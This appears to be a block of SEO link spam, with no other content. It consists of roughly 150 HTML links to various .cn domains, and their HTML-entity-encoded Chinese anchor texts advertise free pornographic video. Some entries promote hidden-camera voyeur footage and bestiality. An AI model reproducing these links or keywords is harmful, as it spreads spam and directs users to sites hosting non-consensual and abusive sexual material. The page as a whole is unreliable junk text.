<a href="http://czbjh8.cn" target="_blank">&#x56FD;&#x8BED;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://igdd.cn" target="_blank">&#x592B;&#x59BB;&#x6027;&#x751F;&#x6D3B;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yartech.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;AV</a>|
<a href="http://yinxiaowei.cn" target="_blank">&#x871C;&#x6708;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://773v.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;</a>|
<a href="http://weatherinfo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hezhengshan.cn" target="_blank">blz&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pensang.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0759xx.cn" target="_blank">&#x4E2D;&#x65E5;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://hzclw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baibuzou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://fzdjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7684;</a>|
<a href="http://xapfb.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6309;&#x6469;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://superbitcoin.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x5DDE;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://redwoodpalace.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://goldlamp.cn" target="_blank">&#x9752;&#x8349;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://myjuice.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://chengshiche.cn" target="_blank">av&#x514D;&#x8D39;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzkangwei.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://dianqiuxiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://goldlamp.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://mzltd.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x56FD;&#x4EA7;&#x5E94;&#x7528;&#x7537;</a>|
<a href="http://fangfangmm.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yxxd668.cn" target="_blank">&#x7EEF;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xixgvtt.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://yirenjia.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://playdv.cn" target="_blank">&#x89C6;&#x9891;&#x4E45;re&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hplusui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pom100st.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leaxie.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cclef.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;av&#x6210;&#x672C;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://huameizc.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://voipshop.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EBA;&#x5996;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdropon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;av&#x56FD;&#x8BED;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzccedu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://sm-doll.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x5C11;&#x5987;</a>|
<a href="http://weekin.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x5165;&#x53E3;</a>|
<a href="http://xinkeyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;</a>|
<a href="http://teroks.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sudongguoshu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wozaixian.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fant8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bylwfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ingzsz.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://libiaozs.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdropon.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaoneshou.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://mfuq.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cmgls.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://orientalyuhong.cn" target="_blank">&#x4E5D;&#x4E5D;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://z2yqa9.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tczdm.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nymxzz.com.cn" target="_blank">&#x4E2D;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://alltt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zdda2.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vtcg.cn" target="_blank">&#x6B27;&#x7F8E;&#x66F0;&#x6279;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://xmqkj.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x5CB3;av&#x65E0;&#x7801;&#x533A;HD</a>|
<a href="http://lqxf.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjshxdmc.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://wangdian800.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://szhhb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://gzsylp.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x4E0E;&#x9ED1;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://drinkboy.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://botkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;mv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;&#x89C6;&#x9891;</a>|
<a href="http://qcfc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://superbitcoin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cjlxz.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tijiaowan.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://grandtextile.com.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x89C6;&#x9891;</a>|
<a href="http://zhuamiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x5B50;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7406;&#x8BBA;</a>|
<a href="http://ccfans.com.cn" target="_blank">av&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://xmqkj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;,&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://benmou.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;18</a>|
<a href="http://manado.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://uabn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6843;&#x82B1;&#x89C6;&#x9891;</a>|
<a href="http://barloworld.com.cn" target="_blank">&#x6BDB;&#x7247;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ap51030k.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rfic.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://happyol.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x6D32;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://b4075.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2174;a&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://h5327.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://xaxiangbing.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://hanzen.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://2a8wx8h.cn" target="_blank">88&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://lpxm.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://e315.com.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://sznxp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x719F;&#x5987;&#x4E94;&#x5341;&#x4E2D;&#x51FA;</a>|
<a href="http://liangzishijie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://radic8.cn" target="_blank">2021A&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szlonghua.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://24shopping.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gzbaidu0851.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://cqshijia.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x81EA;&#x5728; &#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://bfokl.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://channel5.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x81EA;&#x62CD;</a>|
<a href="http://dghf201.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x6027;&#x8272;av&#x871C;&#x6843;</a>|
<a href="http://online.xz.cn" target="_blank">&#x770B;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://taijishentie.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://021ypbc.cn" target="_blank">&#x7F8E;&#x811A;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://purwa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lxrcb.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mqbar.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jianfayi.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://qudaohui.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://0512jst.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;7777&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moneyfund.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x7F8E;&#x5973;av</a>|
<a href="http://tvauto.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qymcc.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://scaerbeile.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sybsp.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdzhenya.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://my0736.cn" target="_blank">&#x4E9A;&#x6D32;vr&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tcs.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://jidianxiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://cnyyi.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5929;</a>|
<a href="http://fyfdltl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;91&#x7CBE;&#x54C1;</a>|
<a href="http://nasyqwlkj.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m-cufflinks.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x70ED;</a>|
<a href="http://xwsldwq.cn" target="_blank">&#x4E45;&#x4E45;&#x5AE9;&#x8349;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pocarisweat.com.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://mktman.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://egrjhe.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hmzyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x4E0D;&#x5361;&#x65E0;&#x7801;</a>|
<a href="http://an779.cn" target="_blank">&#x65E5;&#x672C;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://un257.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://gzkangwei.cn" target="_blank">99&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://molting.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5929;&#x5929;&#x8272;</a>|
<a href="http://bettercrm.cn" target="_blank">&#x6027;&#x8272;av&#x871C;&#x6843;av&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://zyc88.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://tzdfn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fsio.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;&#x54C1;</a>|
<a href="http://edowfindjob.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://ningxuan.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://szjindian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;</a>|
<a href="http://dahxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://chengrenonline.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tiaoduoduo.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szpaier.com.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xoart.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;zozzo&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://cangkuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://sxra2.cn" target="_blank">&#x6700;&#x8FD1;&#x5728;&#x7EBF;&#x66F4;&#x65B0;8&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://huodongming.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;&#x2169;XXX&#x4E71;&#x5927;&#x4EA4;</a>|
<a href="http://zxwcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x54C1;&#x5584;&#x7F51;</a>|
<a href="http://yinxiaowei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://niuav.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ruiguandian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mfczyh.cn" target="_blank">&#x4E00;&#x672C;&#x5230;&#x5348;&#x591C;92&#x7248;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
